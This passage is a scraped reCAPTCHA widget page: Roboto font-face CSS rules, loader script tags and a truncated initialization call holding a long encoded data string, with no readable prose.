  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="t4FCihT27EYCPJ305f4lYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="t4FCihT27EYCPJ305f4lYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t4FCihT27EYCPJ305f4lYg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22eBVAw44DwpPDlMO0wp58T08lw6UNSEXDk8KuVzkDeFlcXlZtQxppwrFSwojCsgYLw6QSw48gwr0ew7Yow5Mkwq87w53DsATCvSNWw7rDpHlVAzggQnQawrF9P3YNS2fCpcOHw7/[base64]/Dk8O+w4HDisK3w77Dpx4FK08WH8O/VTjDuiDCq2EUUmIVTMOSw6jDqsKnc8K6w7YvA8K5MsK9wrAPwqIRbMK+w4cQwo7Cn1oyUXYKwqHCvX7DucK0NX3CjsKwwrERwq3Ctw/[base64]/D1U/w7/DoixtwrzDqwZ6K1nCqX/DsMO+Vktjw6rDosO+w7QSwrDDu0LClnTCr3HDlGInKQjCl8Kkw41FN8KNHQRIw70uw4suwqjDizUUEsO4w7HDnMK+wobDpsKlNsKONcOZD8O1b8K+FsK0w7nClcOhbsKyf2NNwr/CtsKxPsKtWcO1SQXDsBvCtMOmworDgcOTKDJZw6fDisOBwqlZw7/[base64]/DgMOqZHtbZ8OsB8OIZX7DqsKFMjxxw5kxAsKcYcKZKkpvFMK/wpLDp3FKwpgYwozCjX/[base64]/DocK4QsOpKMKnw4DDsXzCrQ3Ds8OHwrbDhG4Uw5TCqcOrw6YrCMKuMcOpwp/CrzHCrQjDugwrIMKkWGPDkSYgMsKaw48ww4xGecK2aBk/w5fChWJnWF81w4PDpMKyCRPCjsO6wqjDm8Oyw71FIgI5w4nCvMKAw7R2GsKgw5PDg8KxL8KAw5zCn8KWwr7DqVE7YcKKwq5pw45mIsKJwqzCscKzHDLCssOISn/CqMKXIGvCrcKywoXDsXTDnSXCtcKUwptmw4rDgMOEJXjDj2rCrn/DgcOHwo7Dkw7Dj34Gw7ojIcO/XMOfw5DDuz7DhjPDnCDCkD9LCB8jwrwWw4HCvTosZsOLDsOAw5dvbjVIwpotc3TDoxLDp8Oxw47CksKWwqYswq5yw7J/eMOBw6wDwrfDtsKfw7ZYw7DCt8KzXMOmV8ONJ8OrEhl7wrwVw51ZJMOFwr8/[base64]/DsMO0w7/CgQzCtsOUVk/Cq0zCtD7DsTpXJMKKI8KfPcK5bMOGwoViasKJElR4wo56BcKsw6LClz8iF0lvV3IYw7LDksKYw5ASWsOEEB8wczRDUMKYC252KRRoDSdxwoQcUsOfw5ECwp/Cs8OrwqR0TTBrE8Kqw75Xwo/[base64]/CkUQRK8KYBG7DuRLDi8KSw7HCvllNTsKKN8KbCjHDgMOCNS7Cl8OVcUHCq8Kra0zDpMKndCTCggfDvQTCjyjDv1zDhAQCwozCmcOgTcKSw5ozwqZywrDCmsKjL3VvFyV3wo3DqsKzwotfwq7ChDjClUUoA1/DmsKTRwfDj8KdH3LCr8KYRFPDjDrDq8OtLgPCjhvDhMKNwoRIXsO9KnFbw5VjwpXCv8Kxw6wsKwgvw6XDnsK/fsKXwpjDsMKrw5Uiwp5IESBjfyTDjMKVKFbDu8OVw5XCnUrCmU7CvcKOFcOcw61yw7vDtG1PHVstw67CkSHDvsKGw4XCj1I0wr8ww4VkQcKxwoDDssO2IcKFwr9Gw7Zyw4AHZ0laElDCo1TDhRXDsMK/G8OyIgYrwq9MEMO0LBFlw5jCvsKRRlrDtMKCGT4YFMKyZsKFLxTDvXAPw6dvLi7CkC8mLELCncKYEsOzw4LDvUkEwoAGw5M4wqXDpHknwo/DvsODw5B1wp/DscKwwqsIWsOsw5nDoRk3Q8KjFMOHDhodw5INTnvDucOhfsK5w5E+R8KuY1nDoU/Cg8K4wqLCg8KcwpZ3PsKObsKrwoTCsMOYwq5ow4HCvkvCs8Omwq0EdAl1OTgXwoHCjcKtS8KbB8KkOynDnjnDt8K+wrsAwrMLUsOrax88w77CsMKqH31+aX7CqcKrJiPDgUVBf8OdJcKDcQ4ewoXDlsOHwoHDpSwiXcO+w5XCiMK/w6ANw7Fxw6J0w6LDoMOCQ8O+FMOCw7pSwqIDG8OhMUAGw67CmQUxw7/CrT09wrDCkFHCmXIdw7DCscO3woxUOw3DpcOGwrskCsOXQsK/w7gPPcOcIUk+bVbDpsKXRcOnBMO1EydEUcOvHMKxbmF4OgHDkMOKw6M9c8OLQwoeFjUow6rCk8OoCWPCgg3CqCnDmw7ClMKXwqUMKsOvwqfCnRLCp8OPF1fDpn9DDwhJY8O/[base64]/[base64]/DgsKWw4PDl8KUw73Ch8OUYsObw6HDlsOEbMOrX8KJwqgBDU3DvU5PdsK/[base64]/L3zDocKmWsKZasK1wr3Ds8KIA00Mw5LDoAsrG8KVw604ajjCkD0Gw49/MmJLwqbCiEtdwo/Do8O8TMKzwobCqCrCp1omw4TDggwjaCt8H0fDjGVWIcOpVgDDuMO+w5hWRyNKwpIfw6Q6AFPDrsKFV3lsNWMcwofClcOeD3rClnzCp0c8FsKVZsO3w4BtwoLDnsObwoDCgsOEw4sqL8K/wrZIMsOZw67CsHHCs8ORwrPCl2FNw6rCo3PCly3Cq8O+VAvDhmZIw4PCvCsFwpzDp8Knw7TChWvCnMOMwpRWwpLDjwvCq8KndV4lwp/Dph7Dm8KEQ8KVacO1Pz/[base64]/Cjwd+wqTCpW8Dex3Dgmd4b8ONwqd+U8KCbitow4rCtcKpw7bDosOow7/DhijDlsOSw6rCs03DlcOnw5TCpMK4w4d0PRXDpMOXw5PDpcOJfxEXIUzCjMObw7I0XsOyO8OQw4VKX8KNw7FmwqDCicOSw73DpMKwwrPCrXPCkCPChHjDrMKmT8OTTMKzesO/wrXDv8OLal3Cg1tBwpEPwr42w5DClcK5wrdXwr/DsigbUSc8wrkIwpHDgifCsmI5wpHCpBg2AVjDijF+wpTCqhbDscO4WGs9EsKmw5/DtMKRwqEDPMKowrXCnjXCiQ3DnHIBw598b1cEw4Fswq4Dw78mFcK+cizDt8OdHiHCk3HCkCbCocK+Vggjw6bChsOsfDrDg8KsYcKKwpgWecOxw5sbfmJjYQctwrXCmcOWIMKsw5bDpcKhXcKcw44QNsO0DULChkTDsW/Dn8Kbwq/CgCw4wodHCcKwGsKIO8KaFsOoTRXDvsKKwpEyNk3Dpgs6wq7CrHFfwqpDXGgTw4Alw7gbw7vCnsK0P8KhaAYhw4wXLsKdwpHCnsOlS2bCiWINw7MAw4HDpcOZEXzDlMOCRlbDt8Kbwr/CrcOgwqLCuMKNSsOpK1nDicONAMK+wo1kTR/DjMO1woojecOpwqLDmwcPfcOhfsKmwpvCh8K9KgzCh8KfN8Kiw4nDsATCjRrDv8ObIgAcwoDDqcOffjsew4Fzw7AXO8OswpdlE8KkwrbDqxfCpwA+FcKCw63ChztOw4fCijB6w6Vnw4Uew4QhIH/DqzvCnBnDkMO3U8KqCcO4w6LDiMK0w6AFw5TDtsK4PMKKw6NDw5gPfBtMfwI2w4TDnsKEBjTCosKAdcKMUsKKJH/CosKwwp/DqHU0XQjDpsKvdMOwwqMnZjDDh0hDwprDpnLChn/Dn8OIacOoSlDDsWPCo1fDpcOOw5PDv8OjwoHDgh8bwrTDvcKjPsOMw6VHfcKYL8KFw6dDXcKLwoVXJMKnw5nCoh8yCCDCksOpaA5zw6Nhw5/ChcOiJsKXwqJSw5HCn8OCAScHEsKSKMOnwobCr2zCjcKiw5HCkcOXEcOzwpnDnsKfLgzCoMKSB8Onwo8cLz0pAMKVw7B6KcOswqPCgSjCjcK6Rg7DmFzDrMKQKcKew6bDu8Kww6kow4Ujw48Ow4QSwpvDoQoVw63CmcKGTTpAwps3wo9fwpAvwpJdWMK/[base64]/CoGDCmDwOSHRnKcOTwpvDkcOHWsOSfcO2T8OAMy1QRkRmAcKywpV0QiLDoMKWwqfCtid7w6fCtHJTKcKhYnLDl8KGw63DscOfTB1JCcKTN1XCigs5w6zDgMKPN8O+w5rDtgnCnDnDok/DsFrCrsOaw5fCpcK9w4h2wpvClFfDr8OieF1cw7Mbw5DDisOqwrvCn8O5wopnwpHCrsKhJ0fCkEbCjxdaE8OxDcO8Xz8kHTfCiG8Tw4IbwpTDm3AwwqQ3w45EBBTDsMKywp3DuMONT8O6FsOUaWzDg3/CgFXCgsKyLVzCv8K/Cz0lwrPCuXbCt8OywobDnhzDkjsvwoJcTMOIQEYiw4AOHzvCnsKDw4Nnw44TODbDqXRNwr4NwqjDikXDsMKuw5h5DTDCtzvDo8KAK8KDw7Bmw7YzAcOBw4PDnE7DqxTDgMOWRMO8FynDkDNwJsOaOgtDw6vCtcOjdEXDs8KVw792QjXDoMKSw7/DmMOhwpV5NG3CugHCqMK0FBRuCcKENsOnw7rCgsKCRWUZwqhaw4TClsOpKMKEB8KLw7ErWgrCrmQRN8KYw4lUw4vCrMOPRMKfw7vDn31iAn/DqMKAw6bCrhzDk8O5acOoNsOFBxHDh8OhwpzDu8OawpjDiMKNIBPDoxtjwoNuSMK3OMO4ZBrCnG4Iehguw6nDiBRcXSg8TcKMLsOfwq0TwpwxecOoPW7DiUjDgsOAbWvChAM7IMKIwofCoG7DusO8w6xBAUDCu8Oow5TCrW4Cw4jCrVbDp8Onw4nClQvDm0/[base64]/DryfDvMOFw4DDtxXDksOYIj7Dj8KZJ8KhScK1w6bCiQrCv8OTw6vCoQfCgcOzw5jDuMKdw55Pw7QzO8O1FyPCmcKQw4PCiW7CtsKawrjDlno0BsONw4rCjzHCkXbCpsKILXDCugLCkMO0HWvColJtAsKQwpLCmDobYVDCiMKow4o+aHsKwrfDhB/Do2J/NVp0w6/CrywVe01EHCHCu2Z9w4zCvFLCmxfDgsKfwobDnFcQwqkKQsOaw4DDscKUwojDmG0nw5xyw7/DhsKUNW4lwqrCrcOHwo/CuV/Cv8ODIkxcwp1WZzQ4w57DqToaw754w5JadsK5f3QKwrQQBcOFw60Ed8KAw4PDosOewqhJw7zCh8OuGcOGw5zDp8KRNsOEXMONw5IawoTCmidlEQnCuVYrRhLDkMKuw4/[base64]/CtcKSwptlZcKgwpzDucO7RgvCojd6wp/DpkFeScOAwrBcZHvDicKDdmvCscK8eMKnFMOEPsKtPVDDvsOqw5/CosKkw4zDuDZlw787w7ZTwoBIRMKUw71ye2zCi8OeOF7CpR0DKDMkCCjDvMKVw4jClsO7wrTDqnrDixt/HR3CgXpXJcKTw7jDvsOowrzDgMOwK8OeQirDn8KawoEfw6d3LcOsVMOdVMKTwrhFXgBKccKZAcOgwrfDhWhIPyjDicOCOSpPWMK1T8OmDxVMCcKFwqJXwrdJC0/CpWgXwpbDqDRQZAlJw7LCisKiwpMPV2nDpMO+wrEgUA5Pw7YIw5NSfMK6QRfCtMKIwqvClBkhJsOQwo8+wo5ZUMOBI8OQwpJBCEY3GcKlwpLCkBPChxZmwp4Jw4jCmMKkwqt7XVPDo3JMwpIswo/Dn8KeVlgJwrvCp1c5N1wCw5HDhMOfTMOcw5TCvsOywp3DtcKzwoYmwpVcAxp6SsOSwoDDvAsWwp/DpMKQa8KGw4fDi8OTwq3DrMOzwrbCt8KjwqTDizTDlXTCk8KwwppkPsOaw4cxPF7DqAklFjnDo8OdcMKOV8OFw57DqTVIWsKCN3TDtcKMR8OcwoU2wpl2wpFCY8OawpZyKsOPQCQUwqgMw43CoGPDq0ltH1fCojjCrTtpw4tVwo3Cl3szw6/Cm8KOwpsPMVDDmEfDpcODLVnDsMKsw7cpGcKdw4TDoidgw5YSwrPDkMKWw5gqw6BzDm/CmjgMw4Vcwo7DtMOcWXrDmUVGGgPCo8KwwpJ3w5XDgQ7CnsK3wq7CpMKJCAEBw7FIwqIFNcONBsKVw6zCkMK+wqPCksKMwrseeFPDqWJwdzN0w6d2e8KQwqRmwoZ0wqnDhsKrYsOrDhLCslrDiB/Ch8Ozdx8LwovCrcKWXhnDjQRDwo7CsMO5w6XCt2ZNwosULTPCvsK8wp4Aw71Qw5pmwonCqQPCvcOmUiLDtk4iIjPDscOZw7/CpcKISFAiw7/DsMObw6R5w7Y5w5YdGGnDpw/DssKWwrbDlMK8w6YywrLCs1nCpgJnw4fCgcOPcW5sw4I8w6zCknwhLMOFF8OJBsOSaMOIwpbDukbDhcOGw5DDkG09GcKgAMO/N2HDuhhuecK2cMK/wrbDiiVbUz/DqsOuwqLDh8KYw50LIzvDrDPCrWcEB3ptwopsO8KpwrPDk8KIwozCg8Ouw7bCt8K5FcKPw6wSDMO9IhIedEnCvsOSw78iwp81woIVY8KqwqbCiRRgwoI3fjF5wp5Lwp9kE8KYcsOqw5/CkcOfw51Tw5nCmsOywr7Do8OSVzfDuhrDvzo/fBhCAlvCkcOTfMOOYMKAUcO7C8K0OsOrDcO5wo3Dry8+FcKvcGsYw6DCuDXCkcOrwpPCmSTDuTsgw58ZwqLDp15UwqTChcOkwq/Di3DCgnzDlWfDhXwew4zDgVMZL8OwBA3DgsK3CsK6w7TDkhENW8KiCGHCpX/DoU85w4x2w6nCoSPDnkPDsVfCs0ZUZMORAsK2CcOZXVzDr8O5wrxDw5jCjcO8wpHCvcOQwpPCqcODwo3DlMO5w60oaUtVSHTCoMKSHFN2wpsOwronwoTCgzPCm8OkBFvChBHCj3HCrWlAZHTCiyl/[base64]/CjnNHLzJUwqfDlzMsw5TDi8OXw6nDkQIUDsK/w7guw6zCrcOwYsOpJwnClzzDpG7CtB8Ew51CwrrDszRZPMOqTMK5MMK1wr5IJUJlMRPDmcOEb0YTwqTCsFvCiBnCvsO2Z8ODw7wwwqZZw5Y9w57CqH7Ctj1HOAFtYSbChBbCokLDpgd5N8O3woRJw7/DvgXCg8OOwoPDjcK0cUTCh8KCwrkFw7TCjMKtw6wqdcKOAsKswqDCuMOSwrljw5A/eMK0wqDCmcO9PcKbw70RKsK7wrNcAzzDoxDCtsONcsOZLMOWw7bDukQaUMOcVMOxwr9Ow69Twq9pw7tgIsOtIXXCkHFYw4Q8PiBkLGXCmsKDw4gMTcKcw5PDh8O/wpcHcygGaMOAw7UbwoJDAlkmHlzDhMKkAknCt8OUwoE7Gy3Dv8K7wrLCgFzDkQfDucKnRXPCsy4WL0PDgcORwoHCh8KBWMOaVW9awrgqw4/Dn8Oww4vDkQ8AXV11HTVtw7pRwoY5w4pXeMKCwoc6wrMOwpPDhcOWDMKHX